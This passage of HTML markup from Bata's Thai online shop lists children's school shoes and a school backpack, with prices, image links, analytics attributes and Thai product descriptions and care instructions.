        aria-labelledby="brand-524M_2024_1411820 product-524M_2024_1411820-name product-524M_2024_1411820-price">
        <div class="cc-tile-product-name" id="product-524M_2024_1411820-name">
            Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820
        </div>
        <span class="sr-only" id="product-524M_2024_1411820-price">
            
                ราคา ฿ 359.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                <div class="format-price-layout">
                    
                    ฿ 359.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_1411820"
    data-name="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
    data-id="524M_2024_1411820"
    data-dimension1="524M_TA1418203080C"
    data-dimension2="1411820"
    data-dimension3="524M_2024_1411820"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : pvc / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  พีวีซี (pvc)  และส่วนนอก (outsole) :  pu มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA1418203080C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_3291613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" aria-label="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_3291613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_3291613"
        data-analytics-product-id="524M_2023_3291613"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html"
        aria-labelledby="brand-524M_2023_3291613 product-524M_2023_3291613-name product-524M_2023_3291613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_3291613-name">
            Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613
        </div>
        <span class="sr-only" id="product-524M_2023_3291613-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_3291613"
    data-name="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
    data-id="524M_2023_3291613"
    data-dimension1="524M_AR329613301C"
    data-dimension2="3291613"
    data-dimension3="524M_2023_3291613"
    data-price="349.00"
    data-brand="NORTH STAR"
    data-category="TH_Kids_School"
    data-description="รองเท้าผ้าใบนักเรียนแบบมีเชือกผูกจากบาจาทรงรองเท้าแบบคลาสสิคผ้าแคนวาสสีดำทออย่างดี ไม่เก็บความชื้น ดูแลรักษาทำความสะอาดได้ง่าย จุดเด่นสินค้า :วัสดุที่ใช้ได้แก่ผ้าแคนวาส Canvas ทออย่างดีพร้อมการบุเสริมผ้าและแผ่นโฟมน้ำหนักเบาที่พื้นรองเท้าด้านใน มีคุณสมบัตินุ่มหยุ่น เบาสบาย พื้รรองเท้าด้านล่างใช้ยางชนิดทนทานพิเศษ การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/%E0%B8%BAbata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-north-star-524M_AR329613301C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929944_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929944_000" aria-label="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
